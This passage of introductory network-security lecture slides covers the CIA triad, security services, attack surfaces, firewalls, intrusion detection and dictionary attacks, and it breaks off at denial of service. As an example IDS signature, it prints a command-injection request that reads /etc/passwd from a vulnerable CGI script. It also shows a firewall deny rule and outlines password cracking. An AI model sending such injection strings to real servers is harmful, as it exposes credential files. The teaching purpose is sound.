

CIA Triad and Beyond
Notes:
These three concepts form what is often referred to as the CIA triad . The three
concepts embody the fundamental security objectives for both data and for information
and computing services. For example, the NIST standard FIPS 199 (Standards
for Security Categorization of Federal Information and Information Systems ) lists
confidentiality, integrity, and availability as the three security objectives for information
and for information systems. FIPS 199 provides a useful characterization of
these three objectives in terms of requirements and the definition of a loss of security
in each category:
• Confidentiality: Preserving authorized restrictions on information access
and disclosure, including means for protecting personal privacy and proprietary
information. A loss of confidentiality is the unauthorized disclosure of
information.
• Integrity: Guarding against improper information modification or destruction,
including ensuring information nonrepudiation and authenticity. A loss
of integrity is the unauthorized modification or destruction of information.
• Availability: Ensuring timely and reliable access to and use of information.
A loss of availability is the disruption of access to or use of information or an
information system.

Slide 43
Services, Mechanisms, Attacks
3 aspects of information security:
  security attacks (and threats)
    actions that (may) compromise security
  security services
    services counter to attacks
  security mechanisms
    used by services
    e.g. secrecy is a service, encryption (a.k.a. encipherment) is a mechanism

Slide 44
Attacks
Attacks on computer systems
  break-in to destroy information
  break-in to steal information
  blocking to operate properly
  malicious software
    wide spectrum of problems
Source of attacks
  Insiders
  Outsiders

Slide 45

Attacks
Network Security
  Active attacks
  Passive attacks
Passive attacks
  interception of the messages
  What can the attacker do?
    use information internally
      hard to understand
    release the content
      can be understood
    traffic analysis
      hard to avoid
  Hard to detect, try to prevent

Slide 46



Attacks
Active attacks
  Attacker actively manipulates
  the communication
  Masquerade
    pretend as someone else
    possibly to get more privileges
  Replay
    passively capture data
    and send later
  Denial-of-service
    prevention the normal use of
    servers, end users, or network itself

Slide 47

Attacks
Active attacks (cont’d)
  deny
    repudiate sending/receiving a message later
  modification
    change the content of a message

Slide 48
Security Services
to prevent or detect attacks
to enhance the security
replicate functions of physical documents
  e.g.
    have signatures, dates
    need protection from disclosure, tampering, or destruction
    notarize
    record

Slide 49
Basic Security Services
Authentication
  assurance that the communicating entity is the one it claims to be
  peer entity authentication
    mutual confidence in the identities of the parties involved in a connection
  Data-origin authentication
    assurance about the source of the received data
Access Control
  prevention of the unauthorized use of a resource
  to achieve this, each entity trying to gain access must first be identified and authenticated, so that access rights can be tailored to the individual

Slide 50
Basic Security Services
Data Confidentiality
  protection of data from unauthorized disclosure (against eavesdropping)
  traffic flow confidentiality is one step ahead
    this requires that an attacker not be able to observe the source and destination, frequency, length, or other characteristics of the traffic on a communications facility
Data Integrity
  assurance that data received are exactly as sent by an authorized sender
  i.e. no modification, insertion, deletion, or replay

Slide 51
Basic Security Services
Non-Repudiation
  protection against denial by one of the parties in a communication
  Origin non-repudiation
    proof that the message was sent by the specified party
  Destination non-repudiation
    proof that the message was received by the specified party

Slide 52
Relationships
among integrity, data-origin authentication and non-repudiation
Non-repudiation
Authentication
Integrity

Slide 53
Security Mechanisms
Cryptographic Techniques
  will see next
Software and hardware for access limitations
  Firewalls
Intrusion Detection and Prevention Systems
Traffic Padding
  against traffic analysis
Hardware for authentication
  Smartcards, security tokens
Security Policies
  define who has access to which resources.
Physical security
  Keep it in a safe place with limited and authorized physical access

Slide 54
Cryptographic Security Mechanisms
Encryption (a.k.a. Encipherment)
  use of mathematical algorithms to transform data into a form that is not readily intelligible
    keys are involved

Slide 55
Cryptographic Security Mechanisms
Message Digest
  similar to encryption, but one-way (recovery not possible)
  generally no keys are used
Digital Signatures and Message Authentication Codes
  Data appended to, or a cryptographic transformation of, a data unit to prove the source and the integrity of the data
Authentication Exchange
  ensure the identity of an entity by exchanging some information

Slide 56
Security Mechanisms
Notarization
  use of a trusted third party to assure certain properties of a data exchange
Timestamping
  inclusion of correct date and time within messages

Slide 57
And the Oscar goes to …
On top of everything, the most fundamental problem in security is
  SECURE KEY EXCHANGE
    mostly over an insecure channel

Slide 58

A General Model for Network Security

Slide 59
Model for Network Security
using this model requires us to:
  design a suitable algorithm for the security transformation
  generate the secret information (keys) used by the algorithm
  develop methods to distribute and share the secret information
  specify a protocol enabling the principals to use the transformation and secret information for a security service

Slide 60


Model for Network Access Security
Notes:
The second model is concerned with controlled access to information or resources on a computer system, in the presence of possible opponents. Here appropriate controls are needed on the access and within the system, to provide suitable security.

Slide 61
Model for Network Access Security
using this model requires us to:
  select appropriate gatekeeper functions to identify users and processes and ensure only authorized users and processes access designated information or resources
  Internal control to monitor the activity and analyze information to detect unwanted intruders

Slide 62
More on Computer System Security
Based on “Security Policies”
  Set of rules that specify
    How resources are managed to satisfy the security requirements
    Which actions are permitted, which are not
  Ultimate aim
    Prevent security violations such as unauthorized access, data loss, service interruptions, etc.
  Scope
    Organizational or Individual
  Implementation
    Partially automated, but mostly humans are involved
  Assurance and Evaluation
    Assurance: degree of confidence to a system
    Security products and systems must be evaluated using certain criteria in order to decide whether they assure security or not
Notes:
Organizational security policy: Laws, rules, and practices that regulate how an organization manages and protects resources to achieve its security objectives.
Automated security policy: Restrictions and properties that specify how a computing system prevents security violations.

Slide 63
Aspects of Computer Security
Mostly related to Operating Systems
Similar to those discussed for Network Security
  Confidentiality
  Integrity
  Availability
  Authenticity
  Accountability
  Dependability

Slide 64
Aspects of Computer Security
Confidentiality
  Prevent unauthorised disclosure of information
  Synonyms: Privacy and Secrecy
    any differences? Let’s discuss
Integrity
  two types: data integrity and system integrity
  In general, “make sure that everything is as it is supposed to be”
  More specifically, “no unauthorized modification, deletion” on data (data integrity)
  System performs as intended without any unauthorized manipulations (system integrity)
Notes:
More on integrity: According to Orange Book, data integrity refers to “computerized data are the same as the source documents”. To implement this we should have a base to compare. It is not so easy to implement automated processes (internal to computer) for this.

Slide 65
Aspects of Computer Security
Availability
  services should be accessible when needed and without extra delay
Accountability
  audit information must be selectively kept and protected so that actions affecting security can be traced to the responsible party
  How can we do that?
    Users have to be identified and authenticated to have a basis for access control decisions and to find out responsible party in case of a violation.
    The security system keeps an audit log (audit trail) of security relevant events to detect and investigate intrusions.
Dependability
  Can we trust the system as a whole?

Slide 66
Attack Surfaces
An attack surface consists of the reachable and exploitable vulnerabilities in a system
Examples:
  Open ports on outward facing Web and other servers, and code listening on those ports
  Services available on the inside of a firewall
  Code that processes incoming data, email, XML, office documents, etc.
  Interfaces and Web forms
  An employee with access to sensitive information vulnerable to a social engineering attack
Notes:
An attack surface consists of the reachable and exploitable vulnerabilities in a system
[MANA11, HOWA03]. Examples of attack surfaces are the following:
■ Open ports on outward facing Web and other servers, and code listening on
those ports
■ Services available on the inside of a firewall
■ Code that processes incoming data, email, XML, office documents, and industry-
specific custom data exchange formats
■ Interfaces, SQL, and Web forms
■ An employee with access to sensitive information vulnerable to a social
Engineering attack

Slide 67
Attack Surface Categories
Network attack surface
  Refers to vulnerabilities over an enterprise network, wide-area network, or the Internet
Software attack surface
  Refers to vulnerabilities in application, utility, or operating system code
Human attack surface
  Refers to vulnerabilities created by personnel or outsiders
Notes:
Attack surfaces can be categorized as follows:
■ Network attack surface: This category refers to vulnerabilities over an enterprise
network, wide-area network, or the Internet. Included in this category are network
protocol vulnerabilities, such as those used for a denial-of-service attack,
disruption of communications links, and various forms of intruder attacks.
■ Software attack surface: This refers to vulnerabilities in application, utility,
or operating system code. A particular focus in this category is Web server
Software.
■ Human attack surface: This category refers to vulnerabilities created by
personnel or outsiders, such as social engineering, human error, and trusted
insiders.

Slide 68
Fundamental Dilemma of Security
“Security unaware users have specific security requirements but no security expertise.”
  from D. Gollmann
  Solution: level of security is given in predefined classes specified in some common criteria
    Orange book (Trusted Computer System Evaluation Criteria) is such a criteria

Slide 69
Fundamental Tradeoff
Between security and ease-of-use
Security may require clumsy and inconvenient restrictions on users and processes
“If security is an add-on that people have to do something special to get, then most of the time they will not get it”
Martin Hellman,
co-inventor of Public Key Cryptography
Notes:
There is a similarity between security and taxation. Jean Baptiste Colbert (French Economist and Minister of Finance under King Louis XIV of France. 1619-1683) once said that “The art of taxation consists in so plucking the goose as to obtain the largest possible amount of feathers with the smallest possible amount of hissing”. The main story behind security measures is also the same. If the security measures are too tight, most probably people will try to circumvent it.

Slide 70
Some Other Security Facts
Not as simple as it might first appear to the novice
Must consider all potential attacks when designing a system
Generally yields complex and counterintuitive systems
Battle of intelligent strategies between attacker and admin
Requires regular monitoring
Not considered as a beneficial investment until a security failure occurs
  Actually security investments must be considered as insurance against attacks
too often an afterthought
  Not only from investment point of view, but also from design point of view

Slide 71

What is “Security”
Dictionary.com says:
  1. Freedom from risk or danger; safety.
  2. Freedom from doubt, anxiety, or fear; confidence.
  3. Something that gives or assures safety, as:
    1. A group or department of private guards: Call building security if a visitor acts suspicious.
    2. Measures adopted by a government to prevent espionage, sabotage, or attack.
    3. Measures adopted, as by a business or homeowner, to prevent a crime such as burglary or assault: Security was lax at the firm's smaller plant.
  …etc.

Slide 72
What is “Security”
Dictionary.com says:
  1. Freedom from risk or danger; safety.
  2. Freedom from doubt, anxiety, or fear; confidence.
  3. Something that gives or assures safety, as:
    1. A group or department of private guards: Call building security if a visitor acts suspicious.
    2. Measures adopted by a government to prevent espionage, sabotage, or attack.
    3. Measures adopted, as by a business or homeowner, to prevent a crime such as burglary or assault: Security was lax at the firm's smaller plant.
  …etc.
Notes:
In other words, having systems in place beforehand which prevent attacks before they begin.

Slide 73
What is “Security”
Dictionary.com says:
  1. Freedom from risk or danger; safety.
  2. Freedom from doubt, anxiety, or fear; confidence.
  3. Something that gives or assures safety, as:
    1. A group or department of private guards: Call building security if a visitor acts suspicious.
    2. Measures adopted by a government to prevent espionage, sabotage, or attack.
    3. Measures adopted, as by a business or homeowner, to prevent a crime such as burglary or assault: Security was lax at the firm's smaller plant.
  …etc.
Notes:
Related to the first definition, having peace of mind knowing that your systems are safe and protected.

Slide 74
What is “Security”
Dictionary.com says:
  1. Freedom from risk or danger; safety.
  2. Freedom from doubt, anxiety, or fear; confidence.
  3. Something that gives or assures safety, as:
    1. A group or department of private guards: Call building security if a visitor acts suspicious.
    2. Measures adopted by a government to prevent espionage, sabotage, or attack.
    3. Measures adopted, as by a business or homeowner, to prevent a crime such as burglary or assault: Security was lax at the firm's smaller plant.
  …etc.
Notes:
This includes contingency plans for what to do when attackers strike, keeping up with the latest CERT advisories,
hiring network security consultants to find insecurities in your network, etc.

Slide 75
Why do we need security?
Protect vital information while still allowing access to those who need it
  Trade secrets, medical records, etc.
Provide authentication and access control for resources
  Ex: AFS
Guarantee availability of resources
  Ex: 5 9’s (99.999% reliability)

Slide 76
Who is vulnerable?
Financial institutions and banks
Internet service providers
Pharmaceutical companies
Government and defense agencies
Contractors to various government agencies
Multinational corporations
ANYONE ON THE NETWORK

Slide 77
Common security attacks and their countermeasures
Finding a way into the network
  Firewalls
Exploiting software bugs, buffer overflows
  Intrusion Detection Systems
Denial of Service
  Ingress filtering, IDS
TCP hijacking
  IPSec
Packet sniffing
  Encryption (SSH, SSL, HTTPS)
Social problems
  Education

Slide 78

Firewalls
Basic problem – many network applications and protocols have security problems that are fixed over time
  Difficult for users to keep up with changes and keep host secure
  Solution
    Administrators limit access to end hosts by using a firewall
    Firewall is kept up-to-date by administrators

Slide 79
Firewalls
A firewall is like a castle with a drawbridge
  Only one point of access into the network
  This can be good or bad
Can be hardware or software
  Ex. Some routers come with firewall functionality
  ipfw, ipchains, pf on Unix systems, Windows XP and Mac OS X have built in firewalls
Notes:
Why good? Because it lets you filter what comes in and what goes out.
Why bad? If that point goes down, you are cut off from everyone else. Also, may have lots of congestion at that one point.

Slide 80
Firewalls
Internet
DMZ
Web server, email server, web proxy, etc
Firewall
Firewall
Intranet

Slide 81
Firewalls
Used to filter packets based on a combination of features
  These are called packet filtering firewalls
    There are other types too, but they will not be discussed
  Ex. Drop packets with destination port of 23 (Telnet)
  Can use any combination of IP/UDP/TCP header information
  man ipfw on unix47 for much more detail
But why don’t we just turn Telnet off?

Slide 82
Firewalls
Here is what a computer with a default Windows XP install looks like:
  135/tcp open loc-srv
  139/tcp open netbios-ssn
  445/tcp open microsoft-ds
  1025/tcp open NFS-or-IIS
  3389/tcp open ms-term-serv
  5000/tcp open UPnP
Might need some of these services, or might not be able to control all the machines on the network

Slide 83
Firewalls
What does a firewall rule look like?
  Depends on the firewall used
Example: ipfw
  /sbin/ipfw add deny tcp from cracker.evil.org to wolf.tambov.su telnet
Other examples: WinXP & Mac OS X have built in and third party firewalls
  Different graphical user interfaces
  Varying amounts of complexity and power

Slide 84

Intrusion Detection
Used to monitor for “suspicious activity” on a network
  Can protect against known software exploits, like buffer overflows
Open Source IDS: Snort, www.snort.org

Slide 85
Intrusion Detection
Uses “intrusion signatures”
  Well known patterns of behavior
    Ping sweeps, port scanning, web server indexing, OS fingerprinting, DoS attempts, etc.
Example
  IRIX vulnerability in webdist.cgi
  Can make a rule to drop packets containing the line
    “/cgi-bin/webdist.cgi?distloc=?;cat%20/etc/passwd”
However, IDS is only useful if contingency plans are in place to curb attacks as they are occurring

Slide 86

Minor Detour…
Say we got the /etc/passwd file from the IRIX server
What can we do with it?

Slide 87

Dictionary Attack
We can run a dictionary attack on the passwords
  The passwords in /etc/passwd are encrypted with the crypt(3) function (one-way hash)
  Can take a dictionary of words, crypt() them all, and compare with the hashed passwords
This is why your passwords should be meaningless random junk!
  For example, “sdfo839f” is a good password
    That is not my andrew password
    Please don’t try it either

Slide 88

Denial of Service
Purpose: Make a network service unusable, usually by overloading the server or network
Many different kinds of DoS attacks
  SYN flooding
